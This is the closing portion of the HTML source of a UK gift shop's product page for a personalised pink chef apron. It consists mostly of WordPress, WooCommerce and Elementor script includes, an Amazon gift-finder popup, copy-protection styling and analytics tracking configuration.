<section class="elementor-section elementor-top-section elementor-element elementor-element-af57686 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="af57686" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93fa962" data-id="93fa962" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-9706e95 elementor-widget elementor-widget-heading" data-id="9706e95" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Looking For An Amazing Gift Idea?</h2>				</div>
</div>
<div class="elementor-element elementor-element-3f5c6ce elementor-widget elementor-widget-heading" data-id="3f5c6ce" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<p class="elementor-heading-title elementor-size-default">The Amazon Gift Finder is the perfect
place to find the ideal gift.
</p>				</div>
</div>
<div class="elementor-element elementor-element-e16489b elementor-align-center elementor-widget elementor-widget-button" data-id="e16489b" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.amazon.co.uk/gcx/Gifts-for-everyone/gfhz?&#038;linkCode=ll2&#038;tag=stevegtennis-21" id="pop">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">YES, TAKE ME THERE!</span>
</span>
</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-e730700 elementor-widget elementor-widget-html" data-id="e730700" data-element_type="widget" data-widget_type="html.default">
<div class="elementor-widget-container">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
document.addEventListener('DOMContentLoaded', function() {
var element = document.getElementById('pop');
if (element) {
element.setAttribute('rel', 'nofollow');
}
});
</script>				</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://christmasgifts.co.uk/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
<script>
var timeout_result;
function show_wpcp_message(smessage)
{
if (smessage !== "")
{
var smessage_text = '<span>Alert: </span>'+smessage;
document.getElementById("wpcp-error-message").innerHTML = smessage_text;
document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
clearTimeout(timeout_result);
timeout_result = setTimeout(hide_message, 3000);
}
}
function hide_message()
{
document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
}
</script>
<style>
@media print {
body * {display: none !important;}
body:after {
content: "You are not allowed to print preview this page, Thank you"; }
}
</style>
<style type="text/css">
#wpcp-error-message {
direction: ltr;
text-align: center;
transition: opacity 900ms ease 0s;
z-index: 99999999;
}
.hideme {
opacity:0;
visibility: hidden;
}
.showme {
opacity:1;
visibility: visible;
}
.msgmsg-box-wpcp {
border:1px solid #f5aca6;
border-radius: 10px;
color: #555;
font-family: Tahoma;
font-size: 11px;
margin: 10px;
padding: 10px 36px;
position: fixed;
width: 255px;
top: 50%;
left: 50%;
margin-top: -10px;
margin-left: -130px;
-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
}
.msgmsg-box-wpcp span {
font-weight:bold;
text-transform:uppercase;
}
.warning-wpcp {
background:#ffecec url('https://christmasgifts.co.uk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
}
</style>
<!-- YouTube Feeds JS -->
<script type="text/javascript">
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://christmasgifts.co.uk/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
// Function to handle the click event on the button
function handleButtonClick() {
// Trigger click event on the Reviews tab
$('a[href="#tab-reviews"]').trigger('click');
// Scroll to the review_form section with a negative offset
$('html, body').animate({
scrollTop: $('.woocommerce-tabs').offset().top - 50
}, 1000); // Adjust the duration as needed
}
// Attach the function to the click event of your button
$('#triger-review-form').on('click', handleButtonClick);
});
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/javascript">
/* MonsterInsights Scroll Tracking */
if ( typeof(jQuery) !== 'undefined' ) {
jQuery( document ).ready(function(){
function monsterinsights_scroll_tracking_load() {
if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
(function(factory) {
factory(jQuery);
}(function($) {
/* Scroll Depth */
"use strict";
var defaults = {
percentage: true
};
var $window = $(window),
cache = [],
scrollEventBound = false,
lastPixelDepth = 0;
/*
* Plugin
*/
$.scrollDepth = function(options) {
var startTime = +new Date();
options = $.extend({}, defaults, options);
/*
* Functions
*/
function sendEvent(action, label, scrollDistance, timing) {
if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
return;
}
var paramName = action.toLowerCase();
var fieldsArray = {
send_to: 'G-9YHHQEE63Z',
non_interaction: true
};
fieldsArray[paramName] = label;
if (arguments.length > 3) {
fieldsArray.scroll_timing = timing
MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
} else {
MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
}
}
function calculateMarks(docHeight) {
return {
'25%' : parseInt(docHeight * 0.25, 10),
'50%' : parseInt(docHeight * 0.50, 10),
'75%' : parseInt(docHeight * 0.75, 10),
/* Cushion to trigger 100% event in iOS */
'100%': docHeight - 5
};
}
function checkMarks(marks, scrollDistance, timing) {
/* Check each active mark */
$.each(marks, function(key, val) {
if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
sendEvent('Percentage', key, scrollDistance, timing);
cache.push(key);
}
});
}
function rounded(scrollDistance) {
/* Returns String */
return (Math.floor(scrollDistance/250) * 250).toString();
}
function init() {
bindScrollDepth();
}
/*
* Public Methods
*/
/* Reset Scroll Depth with the originally initialized options */
$.scrollDepth.reset = function() {
cache = [];
lastPixelDepth = 0;
$window.off('scroll.scrollDepth');
bindScrollDepth();
};
/* Add DOM elements to be tracked */
$.scrollDepth.addElements = function(elems) {
if (typeof elems == "undefined" || !$.isArray(elems)) {
return;
}
$.merge(options.elements, elems);
/* If scroll event has been unbound from window, rebind */
if (!scrollEventBound) {
bindScrollDepth();
}
};
/* Remove DOM elements currently tracked */
$.scrollDepth.removeElements = function(elems) {
if (typeof elems == "undefined" || !$.isArray(elems)) {
return;
}
$.each(elems, function(index, elem) {
var inElementsArray = $.inArray(elem, options.elements);
var inCacheArray = $.inArray(elem, cache);
if (inElementsArray != -1) {
options.elements.splice(inElementsArray, 1);
}
if (inCacheArray != -1) {
cache.splice(inCacheArray, 1);
}
});
};
/*
* Throttle function borrowed from:
* Underscore.js 1.5.2
* http://underscorejs.org
* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
* Underscore may be freely distributed under the MIT license.
*/
function throttle(func, wait) {
var context, args, result;
var timeout = null;
var previous = 0;
var later = function() {
previous = new Date;
timeout = null;
result = func.apply(context, args);
};
return function() {
var now = new Date;
if (!previous) previous = now;
var remaining = wait - (now - previous);
context = this;
args = arguments;
if (remaining <= 0) {
clearTimeout(timeout);
timeout = null;
previous = now;
result = func.apply(context, args);
} else if (!timeout) {
timeout = setTimeout(later, remaining);
}
return result;
};
}
/*
* Scroll Event
*/
function bindScrollDepth() {
scrollEventBound = true;
$window.on('scroll.scrollDepth', throttle(function() {
/*
* We calculate document and window height on each scroll event to
* account for dynamic DOM changes.
*/
var docHeight = $(document).height(),
winHeight = window.innerHeight ? window.innerHeight : $window.height(),
scrollDistance = $window.scrollTop() + winHeight,
/* Recalculate percentage marks */
marks = calculateMarks(docHeight),
/* Timing */
timing = +new Date - startTime;
checkMarks(marks, scrollDistance, timing);
}, 500));
}
init();
};
/* UMD export */
return $.scrollDepth;
}));
jQuery.scrollDepth();
} else {
setTimeout(monsterinsights_scroll_tracking_load, 200);
}
}
monsterinsights_scroll_tracking_load();
});
}
/* End MonsterInsights Scroll Tracking */
</script><script src="[data-uri]" id="mLQFAVgBhg"></script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-39893-css' href='https://christmasgifts.co.uk/wp-content/uploads/elementor/css/post-39893.css?ver=1740070847' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5988-css' href='https://christmasgifts.co.uk/wp-content/uploads/elementor/css/post-5988.css?ver=1740070847' type='text/css' media='all' />
<link rel='stylesheet' id='cffstyles-css' href='https://christmasgifts.co.uk/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://christmasgifts.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-F6MFQTGSGQ" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.6.2" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith-wcan-shortcodes-js-extra">
/* <![CDATA[ */
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag","pa_colors"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/christmasgifts.co.uk\/gift-product\/customizable-pink-chef-apron-for-men-personalized-cooking-apron-bbq-boss-dad-and-husband-gift\/","terms_per_page":"10","currency_format":{"symbol":"&pound;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"\/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"f7cac46ca2","render_remaining_terms":"030ee2a456","get_filter_terms":"ee12008b51"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.8.0" id="yith-wcan-shortcodes-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/christmasgifts.co.uk\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5ab98c711f","remove_from_wishlist_nonce":"c6c4e6b717","reload_wishlist_and_adding_elem_nonce":"a64ef7d235","load_mobile_nonce":"727fbc8024","delete_item_nonce":"188eecd751","save_title_nonce":"78ac0e439f","save_privacy_nonce":"de784bcb81","load_fragments_nonce":"666f467468"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/christmasgifts.co.uk"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.3.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="wpa-wcpb-frontend-js-extra">
/* <![CDATA[ */
var wpa_wcpb = {"ajaxurl":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","decimal_separator":".","thousand_separator":",","currency_pos":"left","_nonce":"0b0f295702"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/wpa-woocommerce-product-bundle/assets/js/wcpb-frontend.js" id="wpa-wcpb-frontend-js"></script>
<script type="text/javascript" id="wpa-wcvs-frontend-js-extra">
/* <![CDATA[ */
var wpa_wcvs = {"ajaxurl":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","_nonce":"d245286173"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/wpa-woocommerce-variation-swatch/assets/js/wcvs-frontend.js" id="wpa-wcvs-frontend-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/christmasgifts.co.uk\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/christmasgifts.co.uk\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
var cffOptions = {"placeholder":"https:\/\/christmasgifts.co.uk\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.2.6" id="cffscripts-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/slick/slick.min.js?ver=2.2.1" id="slick-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/magnific-popup/jquery.magnific-popup.min.js?ver=2.2.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.2" id="isotope-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/scrollreveal/scrollreveal.min.js?ver=2.2.1" id="scrollreveal-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/jquery-countdown/jquery.countdown.min.js?ver=2.2.1" id="countdown-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/jquery-sticky-kit/sticky-kit.min.js?ver=2.2.1" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jas-claue-script-js-extra">
/* <![CDATA[ */
var JAS_Data_Js = {"load_more":"Load More","no_more_item":"No More Items To Show","days":"days","hrs":"hrs","mins":"mins","secs":"secs","popup_remove":"Removed from the cart","popup_undo":"Undo?","header_sticky":"1","permalink":"","wc-column":"3","portfolio-column":"4","wc-single-zoom":null,"wc-sticky-atc":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/js/theme.js?ver=2.2.1" id="jas-claue-script-js"></script>
<script type="text/javascript" id="jas-claue-script-js-after">
/* <![CDATA[ */
var JASAjaxURL = "https://christmasgifts.co.uk/wp-admin/admin-ajax.php";var JASSiteURL = "https://christmasgifts.co.uk/index.php";
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/jet-popup/assets/js/lib/jet-plugins/jet-plugins.js?ver=2.0.2.1" id="jet-plugins-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/jet-popup/assets/js/lib/anime-js/anime.min.js?ver=2.0.2" id="jet-anime-js-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/jet-popup/assets/js/lib/waypoints/jquery.waypoints.min.js?ver=2.0.2" id="jet-waypoints-js-js"></script>
<script type="text/javascript" id="jet-popup-frontend-js-extra">
/* <![CDATA[ */
var jetPopupData = {"version":"2.0.2.1","ajax_url":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","isElementor":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js?ver=2.0.2.1" id="jet-popup-frontend-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.9" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"GBP","total_price":0,"currency_minor_unit":2}},"product":{"id":31801,"name":"Customizable Pink Chef Apron for Men | Personalized Cooking Apron | BBQ Boss | Dad and Husband Gift","categories":[{"name":"Gifts For Men"},{"name":"Personalised Gifts For Men"}],"prices":{"price":1999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"31801"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/christmasgifts.co.uk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/christmasgifts.co.uk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"96701c44fb"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":31801,"title":"Customizable%20Pink%20Chef%20Apron%20for%20Men%20%7C%20Personalized%20Cooking%20Apron%20%7C%20BBQ%20Boss%20%7C%20Dad%20and%20Husband%20Gift%20-%20Christmasgifts.co.uk%20Review","excerpt":"Introducing these Personalised Head Chef or Head of BBQ aprons, the perfect gift for any occasion! Whether it's Father's Day, a Birthday, Christmas, Retirement, or just because, these custom aprons are sure to impress. Made with high-quality materials, they are durable and machine washable, so they can be used all year round.\n \n But this apron isn't just for the kitchen - it's a versatile accessory that can be used in the garden too. So whether you're grilling up a storm on the BBQ, making a mess in the kitchen, or getting your hands dirty planting flowers, this apron will keep your clothes clean and protected.\n \n Made with a blend of 65% polyester and 35% cotton twill, this apron is not only soft but also incredibly durable. It will quickly become a staple in your day-to-day life.\n \n And the best part? We offer a range of stylish colours to match any outfit. Choose from classic black, sophisticated burgundy, or elegant white, all available in a variety of personalised designs.\n \n We have sizes to fit everyone in the family, from infants to adults. With an adjustable neckband and snap release, it's comfortable for all ages and sizes. The infant size measures 43x53cm, the junior size measures 48x63cm, and the adult size measures 63x80cm.\n \n And if you really want to add that extra special touch, why not opt for these optional gift box? For just \u00a35, you can have your apron packaged and ready to give to your recipient in a luxury gift box. It's the perfect finishing touch for friends, family, and special occasions.\n \n So why wait? Give the gift of a personalised apron this season and watch as your loved ones treasure it forever. Order yours today and make this gift truly stand out!","featuredImage":"https:\/\/christmasgifts.co.uk\/wp-content\/uploads\/2023\/12\/71rXBqwfMSL._SL1500_-1024x967.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/jet-popup/includes/elementor/assets/js/jet-popup-elementor-frontend.js?ver=2.0.2.1" id="jet-popup-elementor-frontend-js"></script>
<script id="cz8MjVA6ko" async src="[data-uri]"></script>
<script></script>			<script>
(function( $ ) {
"use strict";
jQuery('body').on('afterChange','.single-product-thumbnail .p-thumb', function(event, slick, currentSlide){
var current = jQuery('.single-product-thumbnail .p-nav [data-slick-index="'+currentSlide+'"]');
current.addClass('slick-current');
current.siblings().removeClass('slick-current');
});
$( document.body ).off( 'wpa_wcvs_update_html' ).bind( 'wpa_wcvs_update_html', function( event, data ) {
var productId     = data.pid,
galleries     = $( '.variations_form' ).data( 'galleries' ),
formData      = $( '.variations_form' ).data( 'product_variations' ),
galleryKey    = '',
selectedAttr  = {},
usedImages    = [],
output_gal    = [],
output_thumb  = [],
changeVariation = false,
images;
// Get selected size and color
$( '#product-' + productId + ' .swatch select' ).each(function () {
if ( $( this ).parent().parent().hasClass( 'is-color' ) ) {
galleryKey = '_product_image_gallery_' + $( this ).data( 'attribute_name' ).replace( 'attribute_', '' ) + '-' + $( this ).val().toLowerCase();
selectedAttr[$( this ).data( 'attribute_name' ).replace( 'attribute_', '' )] = $( this ).val();
}
});
